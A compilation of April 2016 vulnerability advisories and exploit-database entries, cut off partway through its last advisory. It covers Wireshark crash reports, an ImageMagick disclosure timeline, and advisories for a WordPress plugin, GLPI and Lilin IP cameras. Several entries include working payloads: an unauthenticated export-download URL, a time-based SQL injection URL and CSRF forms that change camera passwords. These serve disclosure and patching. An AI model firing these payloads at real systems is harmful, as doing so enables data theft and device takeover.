by Nikolay Ermishkin from Mail.Ru Security Team while researching
original report
April, 30 2016 - code execution vulnerability reported to ImageMagick
development team
April, 30 2016 - code execution vulnerability fixed by ImageMagick
(incomplete fix)
April, 30 2016 - fixed ImageMagic version 6.9.3-9 published (incomplete fix)
May, 1 2016 - ImageMagic informed of the fix bypass
May, 2 2016 - limited disclosure to 'distros' mailing list
May, 3 2016 - public disclosure at https://imagetragick.com/
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=804
The following crash due to an asserion failure can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
ERROR:./address.h:144:alloc_address_wmem: assertion failed: (addr_data == NULL)
Program received signal SIGABRT, Aborted.
0x00007fffe13f5cc9 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
56 ../nptl/sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) where
#0 0x00007fffe13f5cc9 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
#1 0x00007fffe13f90d8 in __GI_abort () at abort.c:89
#2 0x00007fffe2e8c165 in g_assertion_message () from /lib/x86_64-linux-gnu/libglib-2.0.so.0
#3 0x00007fffe2e8c1fa in g_assertion_message_expr () from /lib/x86_64-linux-gnu/libglib-2.0.so.0
#4 0x00007fffeabea578 in alloc_address_wmem (scope=0x60700000c110, addr=0x7ffe9039af00, addr_type=22,
addr_len=0, addr_data=0x7ffe9039acb0) at ./address.h:144
#5 0x00007fffeabe3454 in copy_address_wmem (scope=0x60700000c110, to=0x7ffe9039af00, from=0x7ffe9039a920)
at ./address.h:254
#6 0x00007fffeabe2ec7 in conversation_new (setup_frame=10, addr1=0x7ffe9039a8e8, addr2=0x7ffe9039a920,
ptype=PT_NONE, port1=0, port2=0, options=2) at conversation.c:701
#7 0x00007fffebfe61a8 in get_peer_conversation (pinfo=0x61400000f058, tpt_conv_data=0x7ffe9039a8c0, create=1)
at packet-jxta.c:800
#8 0x00007fffebfda23d in dissect_jxta_stream (tvb=0x61d0001a6000, pinfo=0x61400000f058, tree=0x6190001500a0,
data=0x7fffffff5f30) at packet-jxta.c:682
#9 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91c302a0, tvb=0x61d0001a6000,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7fffffff5f30) at packet.c:656
#10 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91c302a0, tvb=0x61d0001a6000,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x7fffffff5f30) at packet.c:731
#11 0x00007fffeac5ea1f in call_dissector_only (handle=0x7ffe91c302a0, tvb=0x61d0001a6000, pinfo=0x61400000f058,
tree=0x6190001500a0, data=0x7fffffff5f30) at packet.c:2764
#12 0x00007fffeabe9336 in try_conversation_dissector (addr_a=0x61400000f118, addr_b=0x61400000f130,
ptype=PT_TCP, port_a=32925, port_b=9711, tvb=0x61d0001a6000, pinfo=0x61400000f058, tree=0x6190001500a0,
data=0x7fffffff5f30) at conversation.c:1323
#13 0x00007fffecd90b6b in decode_tcp_ports (tvb=0x61d0001a6ed0, offset=32, pinfo=0x61400000f058,
tree=0x6190001500a0, src_port=32925, dst_port=9711, tcpd=0x7ffe9039a3c0, tcpinfo=0x7fffffff5f30)
at packet-tcp.c:4981
#14 0x00007fffecd96f1b in process_tcp_payload (tvb=0x61d0001a6ed0, offset=32, pinfo=0x61400000f058,
tree=0x6190001500a0, tcp_tree=0x7ffe901993c0, src_port=32925, dst_port=9711, seq=145, nxtseq=3338,
is_tcp_segment=1, tcpd=0x7ffe9039a3c0, tcpinfo=0x7fffffff5f30) at packet-tcp.c:5085
#15 0x00007fffecd91fcc in dissect_tcp_payload (tvb=0x61d0001a6ed0, pinfo=0x61400000f058, offset=32, seq=145,
nxtseq=3338, sport=32925, dport=9711, tree=0x6190001500a0, tcp_tree=0x7ffe901993c0, tcpd=0x7ffe9039a3c0,
tcpinfo=0x7fffffff5f30) at packet-tcp.c:5166
#16 0x00007fffecda8229 in dissect_tcp (tvb=0x61d0001a6ed0, pinfo=0x61400000f058, tree=0x6190001500a0,
data=0x7ffe8ff93880) at packet-tcp.c:6071
#17 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91c61460, tvb=0x61d0001a6ed0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7ffe8ff93880) at packet.c:656
#18 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91c61460, tvb=0x61d0001a6ed0,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x7ffe8ff93880) at packet.c:731
#19 0x00007fffeac53d4e in dissector_try_uint_new (sub_dissectors=0x61d000093c40, uint_val=6, tvb=0x61d0001a6ed0,
pinfo=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x7ffe8ff93880) at packet.c:1190
#20 0x00007fffebe8733c in ip_try_dissect (heur_first=0, tvb=0x61d0001a6ed0, pinfo=0x61400000f058,
tree=0x6190001500a0, iph=0x7ffe8ff93880) at packet-ip.c:1977
#21 0x00007fffebe9214a in dissect_ip_v4 (tvb=0x61d0001a6140, pinfo=0x61400000f058, parent_tree=0x6190001500a0,
data=0x0) at packet-ip.c:2476
#22 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91d022f0, tvb=0x61d0001a6140,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x0) at packet.c:656
#23 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91d022f0, tvb=0x61d0001a6140,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x0) at packet.c:731
#24 0x00007fffeac53d4e in dissector_try_uint_new (sub_dissectors=0x61d000052380, uint_val=2048,
tvb=0x61d0001a6140, pinfo=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x0) at packet.c:1190
#25 0x00007fffeac548f5 in dissector_try_uint (sub_dissectors=0x61d000052380, uint_val=2048, tvb=0x61d0001a6140,
pinfo=0x61400000f058, tree=0x6190001500a0) at packet.c:1216
#26 0x00007fffeb97476a in dissect_ethertype (tvb=0x61d0001a74c0, pinfo=0x61400000f058, tree=0x6190001500a0,
data=0x7fffffffa080) at packet-ethertype.c:257
#27 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91ba4860, tvb=0x61d0001a74c0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7fffffffa080) at packet.c:656
#28 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91ba4860, tvb=0x61d0001a74c0,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x7fffffffa080) at packet.c:731
#29 0x00007fffeac5ea1f in call_dissector_only (handle=0x7ffe91ba4860, tvb=0x61d0001a74c0, pinfo=0x61400000f058,
tree=0x6190001500a0, data=0x7fffffffa080) at packet.c:2764
#30 0x00007fffeac4f900 in call_dissector_with_data (handle=0x7ffe91ba4860, tvb=0x61d0001a74c0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7fffffffa080) at packet.c:2777
#31 0x00007fffecb24cac in dissect_sll (tvb=0x61d0001a74c0, pinfo=0x61400000f058, tree=0x6190001500a0,
---Type <return> to continue, or q <return> to quit---
data=0x61300000df08) at packet-sll.c:291
#32 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91c5e810, tvb=0x61d0001a74c0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x61300000df08) at packet.c:656
#33 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91c5e810, tvb=0x61d0001a74c0,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x61300000df08) at packet.c:731
#34 0x00007fffeac53d4e in dissector_try_uint_new (sub_dissectors=0x61d000051a40, uint_val=25,
tvb=0x61d0001a74c0, pinfo=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x61300000df08)
at packet.c:1190
#35 0x00007fffeba65106 in dissect_frame (tvb=0x61d0001a74c0, pinfo=0x61400000f058, parent_tree=0x6190001500a0,
data=0x7fffffffc560) at packet-frame.c:492
#36 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91ba61b0, tvb=0x61d0001a74c0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7fffffffc560) at packet.c:656
#37 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91ba61b0, tvb=0x61d0001a74c0,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x7fffffffc560) at packet.c:731
#38 0x00007fffeac5ea1f in call_dissector_only (handle=0x7ffe91ba61b0, tvb=0x61d0001a74c0, pinfo=0x61400000f058,
tree=0x6190001500a0, data=0x7fffffffc560) at packet.c:2764
#39 0x00007fffeac4f900 in call_dissector_with_data (handle=0x7ffe91ba61b0, tvb=0x61d0001a74c0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7fffffffc560) at packet.c:2777
#40 0x00007fffeac4ecd5 in dissect_record (edt=0x61400000f040, file_type_subtype=1, phdr=0x61300000dea0,
tvb=0x61d0001a74c0, fd=0x7fffffffc8a0, cinfo=0x0) at packet.c:539
#41 0x00007fffeac01dba in epan_dissect_run_with_taps (edt=0x61400000f040, file_type_subtype=1,
phdr=0x61300000dea0, tvb=0x61d0001a74c0, fd=0x7fffffffc8a0, cinfo=0x0) at epan.c:376
#42 0x000000000052ef40 in process_packet (cf=0x14b82e0 <cfile>, edt=0x61400000f040, offset=2804,
whdr=0x61300000dea0, pd=0x6210000fb500 "\300", tap_flags=0) at tshark.c:3727
#43 0x000000000052830d in load_cap_file (cf=0x14b82e0 <cfile>, save_file=0x0, out_file_type=2,
out_file_name_res=0, max_packet_count=-9, max_byte_count=0) at tshark.c:3483
#44 0x000000000051e67d in main (argc=3, argv=0x7fffffffe268) at tshark.c:2192
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=12354. Attached are two files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39749.zip
# Exploit Title: WordPress Export to Ghost Unrestricted Export Download
# Date: 28-04-2016
# Software Link: https://wordpress.org/plugins/ghost
# Exploit Author: Josh Brody
# Contact: http://twitter.com/joshmn
# Website: http://josh.mn/
# Category: webapps
1. Description
Any visitor can download the Ghost Export file because of a failure to check if an admin user is properly authenticated. Assume all versions < 0.5.6 are vulnerable.
2. Proof of Concept
http://example.com/wp-admin/tools.php?ghostexport=true&submit=Download+Ghost+file
File will be downloaded.
3. Solution:
Update to version 0.5.6
https://downloads.wordpress.org/plugin/ghost.0.5.6.zip
Advisory ID: HTB23301
Product: GLPI
Vendor: INDEPNET
Vulnerable Version(s): 0.90.2 and probably prior
Tested Version: 0.90.2
Advisory Publication: April 8, 2016 [without technical details]
Vendor Notification: April 8, 2016
Vendor Patch: April 11, 2016
Public Disclosure: April 29, 2016
Vulnerability Type: SQL Injection [CWE-89]
Risk Level: High
CVSSv3 Base Score: 7.1 [CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:L]
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
------------------------------------------------------------------------
-----------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a high-risk SQL injection vulnerability in a popular Information Resource Manager (IRM) system GLPI. IRM systems are usually used for management and audit of software packages, providing ITIL-compliant service desk. The vulnerability allows remote non-authenticated attacker to execute arbitrary SQL queries, read and write data to the application's database and completely compromise the vulnerable system.
The vulnerability exists due to insufficient filtration of user-supplied data passed via the "page_limit" HTTP GET parameter to "/ajax/getDropdownConnect.php" PHP script. A remote unauthenticated attacker can alter present SQL query, inject and execute arbitrary SQL command in application's database.
Below is a simple SQL Injection exploit, which uses time-based exploitation technique. The page will load time will be significantly higher if MySQL version is 5.X or superior:
http://[host]/ajax/getDropdownConnect.php?fromtype=Computer&itemtype=Com
puter&page=1&page_limit=1%20PROCEDURE%20analyse%28%28select%20extractval
ue%28rand%28%29,concat%280x3a,%28IF%28MID%28version%28%29,1,1%29%20LIKE%
205,%20BENCHMARK%285000000,SHA1%281%29%29,1%29%29%29%29%29,1%29
------------------------------------------------------------------------
-----------------------
Solution:
Update to GLPI 0.90.3
More Information:
http://www.glpi-project.org/spip.php?page=annonce&id_breve=358&lang=en
https://github.com/glpi-project/glpi/issues/581
------------------------------------------------------------------------
-----------------------
References:
[1] High-Tech Bridge Advisory HTB23301 - https://www.htbridge.com/advisory/HTB23301 - SQL Injection in GLPI.
[2] GLPI - http://www.glpi-project.org - GLPI is the Information Resource Manager with an additional Administration Interface.
[3] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types.
[4] ImmuniWeb® - https://www.htbridge.com/immuniweb/ - web security platform by High-Tech Bridge for on-demand and continuous web application security, vulnerability management, monitoring and PCI DSS compliance.
[5] Free SSL/TLS Server test - https://www.htbridge.com/ssl/ - check your SSL implementation for PCI DSS and NIST compliance. Supports all types of protocols.
------------------------------------------------------------------------
-----------------------
Disclaimer: The information provided in this Advisory is provided "as is" and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the Advisory is available on web page [1] in the References.
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=806
The following crashes due to a static out-of-bounds memory read can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
==666==ERROR: AddressSanitizer: global-buffer-overflow on address 0x7fa5e68bd620 at pc 0x7fa5dc525eab bp 0x7ffd5938ec40 sp 0x7ffd5938ec38
READ of size 4 at 0x7fa5e68bd620 thread T0
#0 0x7fa5dc525eaa in dissect_zcl_pwr_prof_pwrprofnotif wireshark/epan/dissectors/packet-zbee-zcl-general.c:10832:25
#1 0x7fa5dc512afc in dissect_zbee_zcl_pwr_prof wireshark/epan/dissectors/packet-zbee-zcl-general.c:10549:21
#2 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#3 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#4 0x7fa5d9d85a1e in call_dissector_only wireshark/epan/packet.c:2764:8
#5 0x7fa5d9d768ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#6 0x7fa5dc4f777c in dissect_zbee_zcl wireshark/epan/dissectors/packet-zbee-zcl.c:881:13
#7 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#8 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#9 0x7fa5d9d85a1e in call_dissector_only wireshark/epan/packet.c:2764:8
#10 0x7fa5d9d768ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#11 0x7fa5dc4d0d60 in dissect_zbee_apf wireshark/epan/dissectors/packet-zbee-aps.c:1705:9
#12 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#13 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#14 0x7fa5d9d85a1e in call_dissector_only wireshark/epan/packet.c:2764:8
#15 0x7fa5d9d768ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#16 0x7fa5dc4d04fa in dissect_zbee_aps wireshark/epan/dissectors/packet-zbee-aps.c:1055:13
#17 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#18 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#19 0x7fa5d9d85a1e in call_dissector_only wireshark/epan/packet.c:2764:8
#20 0x7fa5d9d768ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#21 0x7fa5dc4da910 in dissect_zbee_nwk_full wireshark/epan/dissectors/packet-zbee-nwk.c:732:9
#22 0x7fa5dc4d419a in dissect_zbee_nwk wireshark/epan/dissectors/packet-zbee-nwk.c:762:9
#23 0x7fa5dc4d5fb7 in dissect_zbee_nwk_heur wireshark/epan/dissectors/packet-zbee-nwk.c:409:5
#24 0x7fa5d9d83bbb in dissector_try_heuristic wireshark/epan/packet.c:2390:7
#25 0x7fa5daf6591b in dissect_ieee802154_common wireshark/epan/dissectors/packet-ieee802154.c:1524:21
#26 0x7fa5daf5756a in dissect_ieee802154_nofcs wireshark/epan/dissectors/packet-ieee802154.c:751:5
#27 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#28 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#29 0x7fa5d9d7ad4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#30 0x7fa5dab8c105 in dissect_frame wireshark/epan/dissectors/packet-frame.c:492:11
#31 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#32 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#33 0x7fa5d9d85a1e in call_dissector_only wireshark/epan/packet.c:2764:8
#34 0x7fa5d9d768ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#35 0x7fa5d9d75cd4 in dissect_record wireshark/epan/packet.c:539:3
#36 0x7fa5d9d28db9 in epan_dissect_run_with_taps wireshark/epan/epan.c:376:2
#37 0x52ef3f in process_packet wireshark/tshark.c:3727:5
#38 0x52830c in load_cap_file wireshark/tshark.c:3483:11
#39 0x51e67c in main wireshark/tshark.c:2192:13
0x7fa5e68bd620 is located 32 bytes to the left of global variable 'ett_zbee_zcl_appl_ctrl_func' defined in 'packet-zbee-zcl-general.c:11520:13' (0x7fa5e68bd640) of size 128
0x7fa5e68bd620 is located 0 bytes to the right of global variable 'ett_zbee_zcl_pwr_prof_enphases' defined in 'packet-zbee-zcl-general.c:10389:13' (0x7fa5e68bd5e0) of size 64
SUMMARY: AddressSanitizer: global-buffer-overflow wireshark/epan/dissectors/packet-zbee-zcl-general.c:10832:25 in dissect_zcl_pwr_prof_pwrprofnotif
Shadow bytes around the buggy address:
0x0ff53cd0fa70: f9 f9 f9 f9 00 00 00 f9 f9 f9 f9 f9 00 00 00 00
0x0ff53cd0fa80: 00 00 00 00 f9 f9 f9 f9 00 00 00 00 00 00 00 00
0x0ff53cd0fa90: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff53cd0faa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 f9 f9 f9
0x0ff53cd0fab0: f9 f9 f9 f9 00 00 04 f9 f9 f9 f9 f9 00 00 00 00
=>0x0ff53cd0fac0: 00 00 00 00[f9]f9 f9 f9 00 00 00 00 00 00 00 00
0x0ff53cd0fad0: 00 00 00 00 00 00 00 00 f9 f9 f9 f9 00 f9 f9 f9
0x0ff53cd0fae0: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff53cd0faf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff53cd0fb00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff53cd0fb10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==666==ABORTING
--- cut ---
--- cut ---
==695==ERROR: AddressSanitizer: global-buffer-overflow on address 0x7feb11013620 at pc 0x7feb06c7b825 bp 0x7ffd6fe96b00 sp 0x7ffd6fe96af8
READ of size 4 at 0x7feb11013620 thread T0
#0 0x7feb06c7b824 in dissect_zcl_pwr_prof_enphsschednotif wireshark/epan/dissectors/packet-zbee-zcl-general.c:10745:25
#1 0x7feb06c68ba8 in dissect_zbee_zcl_pwr_prof wireshark/epan/dissectors/packet-zbee-zcl-general.c:10563:21
#2 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#3 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#4 0x7feb044dba1e in call_dissector_only wireshark/epan/packet.c:2764:8
#5 0x7feb044cc8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#6 0x7feb06c4d77c in dissect_zbee_zcl wireshark/epan/dissectors/packet-zbee-zcl.c:881:13
#7 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#8 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#9 0x7feb044dba1e in call_dissector_only wireshark/epan/packet.c:2764:8
#10 0x7feb044cc8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#11 0x7feb06c26d60 in dissect_zbee_apf wireshark/epan/dissectors/packet-zbee-aps.c:1705:9
#12 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#13 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#14 0x7feb044dba1e in call_dissector_only wireshark/epan/packet.c:2764:8
#15 0x7feb044cc8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#16 0x7feb06c264fa in dissect_zbee_aps wireshark/epan/dissectors/packet-zbee-aps.c:1055:13
#17 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#18 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#19 0x7feb044dba1e in call_dissector_only wireshark/epan/packet.c:2764:8
#20 0x7feb044cc8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#21 0x7feb06c30910 in dissect_zbee_nwk_full wireshark/epan/dissectors/packet-zbee-nwk.c:732:9
#22 0x7feb06c2a19a in dissect_zbee_nwk wireshark/epan/dissectors/packet-zbee-nwk.c:762:9
#23 0x7feb06c2bfb7 in dissect_zbee_nwk_heur wireshark/epan/dissectors/packet-zbee-nwk.c:409:5
#24 0x7feb044d9bbb in dissector_try_heuristic wireshark/epan/packet.c:2390:7
#25 0x7feb056bb91b in dissect_ieee802154_common wireshark/epan/dissectors/packet-ieee802154.c:1524:21
#26 0x7feb056ad56a in dissect_ieee802154_nofcs wireshark/epan/dissectors/packet-ieee802154.c:751:5
#27 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#28 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#29 0x7feb044d0d4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#30 0x7feb052e2105 in dissect_frame wireshark/epan/dissectors/packet-frame.c:492:11
#31 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#32 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#33 0x7feb044dba1e in call_dissector_only wireshark/epan/packet.c:2764:8
#34 0x7feb044cc8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#35 0x7feb044cbcd4 in dissect_record wireshark/epan/packet.c:539:3
#36 0x7feb0447edb9 in epan_dissect_run_with_taps wireshark/epan/epan.c:376:2
#37 0x52ef3f in process_packet wireshark/tshark.c:3727:5
#38 0x52830c in load_cap_file wireshark/tshark.c:3483:11
#39 0x51e67c in main wireshark/tshark.c:2192:13
0x7feb11013620 is located 32 bytes to the left of global variable 'ett_zbee_zcl_appl_ctrl_func' defined in 'packet-zbee-zcl-general.c:11520:13' (0x7feb11013640) of size 128
0x7feb11013620 is located 0 bytes to the right of global variable 'ett_zbee_zcl_pwr_prof_enphases' defined in 'packet-zbee-zcl-general.c:10389:13' (0x7feb110135e0) of size 64
SUMMARY: AddressSanitizer: global-buffer-overflow wireshark/epan/dissectors/packet-zbee-zcl-general.c:10745:25 in dissect_zcl_pwr_prof_enphsschednotif
Shadow bytes around the buggy address:
0x0ffde21fa670: f9 f9 f9 f9 00 00 00 f9 f9 f9 f9 f9 00 00 00 00
0x0ffde21fa680: 00 00 00 00 f9 f9 f9 f9 00 00 00 00 00 00 00 00
0x0ffde21fa690: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffde21fa6a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 f9 f9 f9
0x0ffde21fa6b0: f9 f9 f9 f9 00 00 04 f9 f9 f9 f9 f9 00 00 00 00
=>0x0ffde21fa6c0: 00 00 00 00[f9]f9 f9 f9 00 00 00 00 00 00 00 00
0x0ffde21fa6d0: 00 00 00 00 00 00 00 00 f9 f9 f9 f9 00 f9 f9 f9
0x0ffde21fa6e0: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffde21fa6f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffde21fa700: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffde21fa710: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==695==ABORTING
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=12358. Attached are two files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39750.zip
# Exploit Title: RATS 2.3 Array Out of Block Crash
# Date: 29th April 2016
# Exploit Author: David Silveiro
# Author Contact: twitter.com/david_silveiro
# Website: Xino.co.uk
# Software Link: https://code.google.com/archive/p/rough-auditing-tool-for-security/downloads
# Version: RATS 2.3
# Tested on: Ubuntu 14.04 LTS
# CVE : 0 day
from os import system
def crash():
with open('crash.c', 'w') as file:
file.write("char g [MAX_SIZE];") # Out of Block array, causes crash
try:
com = ('rats -w3 --xml crash.c')
return system(com)
except:
print("Is RATS installed?")
def main():
print("Author: David Silveiro ")
print("Website: Xino.co.uk ")
print("Title: RATS 2.3 Array Out Of Block Crash \n")
crash()
if __name__ == "__main__":
main()
_ _ _ _ _ _ _ _ _ _
/ \ / \ / \ / \ / \ / \ / \ / \ / \ / \
( 0 | R | W | 3 | L | L | L | 4 | 8 | 5 )
\_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/
www.orwelllabs.com
securityadivisory
@orwelllabs
;)(r
By sitting in the alcove, and keeping well back,
Winston was able to remain outside the range of the telescreen...
* Adivisory Information
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
(+) Title: Merit Lilin IP Cameras Multiple Vulnerabilities
(+) Vendor: Merit Lilin Enterprise Co., Ltd.
(+) Research and Advisory: Orwelllabs
(+) Adivisory URL:
http://www.orwelllabs.com/2016/04/merit-lilin-ip-cameras-multiple_27.html
(+) OLSA-ID: OLSA-2016-04-28
(+) Affected Versions: L series products with firmware 1.4.36/1.2.02, OS
Version: Linux 2.6.38/Linux 2.6.32
(+) IoT Attack Surface: Device Administrative
Interface/Authentication/Authorization
(+) Owasp IoTTop10: I1, I2
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
* Adivisory Overview
--+---------------------------------------------+------+--------------------------------------------
id| Vulnerability Title | Rank | Attack Surface
--+---------------------------------------------+------+--------------------------------------------
1 | Multiple Cross-site Request Forgery | I1 | Insecure Web Interfaces
2 | Multiple Cross-site Scripting/HTML Injection| I1 | Insecure Web
Interfaces
3 | Hard-coded credentials | I1 | Insecure Web Interfaces
4 | Cleartext sensitive data | I1 | Insecure Web Interfaces
5 | Weak Passwords/Known credentials | I1 | Insecure Web Interfaces
6 | Account lockout | I1 | Insecure Web Interfaces
7 | Poorly Protected Credentials | I2 | Insufficient
Authentication/Authorization
--+---------------------------------------------+------+--------------------------------------------
Vendor Background
=================
LILIN, is a global IP video manufacturer of IP video cameras, recording
devices, and software with over 30 years of experience.
1. Multiple Cross-site Request Forgery
======================================
Merit LILIN IP Cameras are prone to multiple cross-site request forgery
vulnerabilities.
(+) Technical Details and PoCs:
-------------------------------
# Basic >> System >> User
> Changing 'admin' password to 'w!nst0nSm!th'
<html>
<!-- Orwelllabs - Merit Lilin IP Camera - CSRF PoC -->
<body>
<form action="
http://xxx.xxx.xxx.xxx/apply2.cgi?action=useredit&user_seq=1&user_account=admin&user_password=w!nst0nSm!th&user_priority=254&user_group=0
">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
# Basic >> Network >> DDNS
> change DDNS information (user/hostname/password)
<html>
<!-- Orwelllabs - Merit Lilin IP Camera - CSRF PoC -->
<body>
<form action="
http://xxx.xxx.xxx.xxx/apply.cgi?action=ddns_apply&next_page=ddns.asp&ddns_type=0&ddns_flag=1&ddns_account=Winston&ddns_pwd=pass&ddns_hostname=smithwmachine&ddns_new_pwd=&ddns_wanip=
">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
# SNMP
> change community/user/pass/pripass/v3rouser/etc.
<html>
<!-- Orwelllabs - Merit Lilin IP Camera - CSRF PoC -->
<body>
<form action="
http://xxx.xxx.xxx.xxx/snmp?snmpenable=0&v12rwcommunity=public&v12rocommunity=private&v3user=admin&v3authpass=password&v3pripass=w!nst0nSm!th&v3rwuser=public&v3rouser=private
">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
# Basic >> Network >> SIP
> change sip_domain_server/sipreg_username/sipreg_password/sip_port=/etc.
<html>
